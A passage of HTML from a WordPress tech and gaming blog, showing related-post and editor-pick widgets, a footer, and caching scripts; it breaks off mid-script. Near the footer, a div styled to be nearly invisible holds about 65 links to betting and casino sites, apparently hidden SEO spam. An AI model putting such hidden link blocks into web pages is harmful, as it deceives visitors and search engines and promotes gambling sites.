        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/sportstream-alternatives.html"  rel="bookmark" class="td-image-wrap " title="Top 40 Similar Sites Sportstream and Alternatives" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="Sportstream" title="Top 40 Similar Sites Sportstream and Alternatives" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-238x178.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/08/sportstream-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Sportstream" title="Top 40 Similar Sites Sportstream and Alternatives" /></noscript></a></div>                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/sportstream-alternatives.html"  rel="bookmark" title="Top 40 Similar Sites Sportstream and Alternatives">Top 40 Similar Sites Sportstream and Alternatives</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/destiny-2.html"  rel="bookmark" class="td-image-wrap " title="Destiny 2 Memory Of Sai Mota Guide In 2022" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="destiny 2" title="Destiny 2 Memory Of Sai Mota Guide In 2022" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-238x178.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="destiny 2" title="Destiny 2 Memory Of Sai Mota Guide In 2022" /></noscript></a></div>                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/destiny-2.html"  rel="bookmark" title="Destiny 2 Memory Of Sai Mota Guide In 2022">Destiny 2 Memory Of Sai Mota Guide In 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/roblox-decal-ids.html"  rel="bookmark" class="td-image-wrap " title="Roblox Decal Ids: Alternatives, Benefits &#038; ID Codes" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-265x198.webp 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Roblox Decal Ids: Alternatives, Benefits &#038; ID Codes" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-238x178.webp" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-238x178.webp"  srcset="https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-265x198.webp 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Roblox Decal Ids: Alternatives, Benefits &#038; ID Codes" /></noscript></a></div>                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/roblox-decal-ids.html"  rel="bookmark" title="Roblox Decal Ids: Alternatives, Benefits &#038; ID Codes">Roblox Decal Ids: Alternatives, Benefits &#038; ID Codes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_6 .td-post-vid-time{
					display: block;
				}
</style><script type="rocketlazyloadscript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"15","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-3615","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_1","separator":"","m4_title_tag":"","m6_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_1";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "531";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "104";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" class="td-image-wrap " title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" ><img width="300" height="194" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="Kamisato Ayato" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" /></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub">Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T21:05:38+00:00" >November 22, 2023</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html#respond">0</a></span>            </div>

            <div class="td-excerpt">
                



Kamisato Ayato build guide was made to assist players who are new to the game. When playing Genshin Impact, it&#039;s critical to get your...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" class="td-image-wrap " title="How To Delete Or Remove Plenty Of Fish Account" ><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How To Delete Or Remove Plenty Of Fish Account" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" title="How To Delete Or Remove Plenty Of Fish Account">How To Delete Or Remove Plenty Of Fish Account</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T08:47:11+00:00" >November 22, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" class="td-image-wrap " title="15 Best Free Voice Changer Apps For Discord in 2023" ><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" title="15 Best Free Voice Changer Apps For Discord in 2023">15 Best Free Voice Changer Apps For Discord in 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T15:45:43+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" class="td-image-wrap " title="How to Make Discord GIFs Emojis | Techbloghub" ><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-265x198.webp 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="discord gifs" title="How to Make Discord GIFs Emojis | Techbloghub" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" title="How to Make Discord GIFs Emojis | Techbloghub">How to Make Discord GIFs Emojis | Techbloghub</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:27+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" class="td-image-wrap " title="10 Best Photoshop Alternatives Free For Mac In 2023" ><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png"  srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-180x135.png 180w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Photoshop Alternatives" title="10 Best Photoshop Alternatives Free For Mac In 2023" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" title="10 Best Photoshop Alternatives Free For Mac In 2023">10 Best Photoshop Alternatives Free For Mac In 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:01+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div data-wpr-lazyrender="1" class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="#">Disclaimer</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Privacy</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="#">Advertisement</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Newsmag WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-wpr-lazyrender="1" style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://1xbetaz2.com">https://1xbetaz2.com</a>, <a href="https://mostbettopz.com">https://mostbettopz.com</a>, <a href="https://1xbetaz888.com">https://1xbetaz888.com</a>, <a href="https://1xbetkz2.com">https://1xbetkz2.com</a>, <a href="https://1xbet-az-casino.com">https://1xbet-az-casino.com</a>, <a href="https://mostbetsportuz.com">https://mostbetsportuz.com</a>, <a href="https://vulkan-vegas-casino2.com">https://vulkan-vegas-casino2.com</a>, <a href="https://mostbet-uzbekistons.com">https://mostbet-uzbekistons.com</a>, <a href="https://1xbetsitez.com">https://1xbetsitez.com</a>, <a href="https://1xbet-azerbaycanda.com">https://1xbet-azerbaycanda.com</a>, <a href="https://pinup-bet-aze.com">https://pinup-bet-aze.com</a>, <a href="https://mostbet-oynash24.com">https://mostbet-oynash24.com</a>, <a href="https://mostbetaz2.com">https://mostbetaz2.com</a>, <a href="https://1xbetcasinoz.com">https://1xbetcasinoz.com</a>, <a href="https://vulkanvegas-bonus.com">https://vulkanvegas-bonus.com</a>, <a href="https://1win-qeydiyyat24.com">https://1win-qeydiyyat24.com</a>, <a href="https://1win-az24.com">https://1win-az24.com</a>, <a href="https://mostbet-azerbaycanda24.com">https://mostbet-azerbaycanda24.com</a>, <a href="https://1win-azerbaijan2.com">https://1win-azerbaijan2.com</a>, <a href="https://1xbet-az-casino2.com">https://1xbet-az-casino2.com</a>, <a href="https://mostbet-azerbaijan2.com">https://mostbet-azerbaijan2.com</a>, <a href="https://mostbetcasinoz.com">https://mostbetcasinoz.com</a>, <a href="https://1winaz888.com">https://1winaz888.com</a>, <a href="https://vulkan-vegas-erfahrung.com">https://vulkan-vegas-erfahrung.com</a>, <a href="https://1xbetaz777.com">https://1xbetaz777.com</a>, <a href="https://1win-azerbaijan24.com">https://1win-azerbaijan24.com</a>, <a href="https://mostbetaz777.com">https://mostbetaz777.com</a>, <a href="https://vulkan-vegas-bonus.com">https://vulkan-vegas-bonus.com</a>, <a href="https://vulkanvegasde2.com">https://vulkanvegasde2.com</a>, <a href="https://pinup-qeydiyyat24.com">https://pinup-qeydiyyat24.com</a>, <a href="https://mostbet-az24.com">https://mostbet-az24.com</a>, <a href="https://mostbet-azerbaycanda.com">https://mostbet-azerbaycanda.com</a>, <a href="https://kingdom-con.com">https://kingdom-con.com</a>, <a href="https://1win-az-777.com">https://1win-az-777.com</a>, <a href="https://mostbetuztop.com">https://mostbetuztop.com</a>, <a href="https://1winaz777.com">https://1winaz777.com</a>, <a href="https://mostbetuzbekiston.com">https://mostbetuzbekiston.com</a>, <a href="https://mostbet-qeydiyyat24.com">https://mostbet-qeydiyyat24.com</a>, <a href="https://most-bet-top.com">https://most-bet-top.com</a>, <a href="https://mostbet-kirish777.com">https://mostbet-kirish777.com</a>, <a href="https://mostbetsitez.com">https://mostbetsitez.com</a>, <a href="https://pinup-bet-aze1.com">https://pinup-bet-aze1.com</a>, <a href="https://mostbet-az-24.com">https://mostbet-az-24.com</a>, <a href="https://vulkan-vegas-kasino.com">https://vulkan-vegas-kasino.com</a>, <a href="https://mostbet-ozbekistonda.com">https://mostbet-ozbekistonda.com</a>, <a href="https://vulkan-vegas-spielen.com">https://vulkan-vegas-spielen.com</a>, <a href="https://mostbet-azerbaycan-24.com">https://mostbet-azerbaycan-24.com</a>, <a href="https://mostbet-royxatga-olish24.com">https://mostbet-royxatga-olish24.com</a>, <a href="https://vulkanvegaskasino.com">https://vulkanvegaskasino.com</a>, <a href="https://mostbet-az.xyz">https://mostbet-az.xyz</a>, <a href="https://mostbet-uz-24.com">https://mostbet-uz-24.com</a>, <a href="https://1xbet-azerbaijan2.com">https://1xbet-azerbaijan2.com</a>, <a href="https://mostbetuzonline.com">https://mostbetuzonline.com</a>, <a href="https://1x-bet-top.com">https://1x-bet-top.com</a>, <a href="https://pinup-az24.com">https://pinup-az24.com</a>, <a href="https://mostbet-azer.xyz">https://mostbet-azer.xyz</a>, <a href="https://vulkan-vegas-24.com">https://vulkan-vegas-24.com</a>, <a href="https://1xbetaz3.com">https://1xbetaz3.com</a>, <a href="https://pinup-azerbaijan2.com">https://pinup-azerbaijan2.com</a>, <a href="https://pinup-azerbaycanda24.com">https://pinup-azerbaycanda24.com</a>, <a href="https://1xbet-azerbaycanda24.com">https://1xbet-azerbaycanda24.com</a>, <a href="https://mostbet-azerbaijan.xyz">https://mostbet-azerbaijan.xyz</a>, <a href="https://vulkan-vegas-888.com">https://vulkan-vegas-888.com</a>, <a href="https://1xbet-az24.com">https://1xbet-az24.com</a>, <a href="https://1win-azerbaycanda24.com">https://1win-azerbaycanda24.com</a></div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 6959fd884423e
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.techbloghub.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 